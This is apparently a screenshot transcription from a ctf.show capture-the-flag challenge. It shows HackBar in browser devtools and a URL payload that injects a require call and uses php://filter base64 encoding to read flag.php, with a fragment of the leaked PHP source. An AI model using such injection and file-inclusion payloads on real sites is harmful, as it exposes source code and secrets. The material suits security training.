 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzd
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://fe8d844b-c5e4-416c-b07c-0d636806218f.challenge.ctf.show/?c=require$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php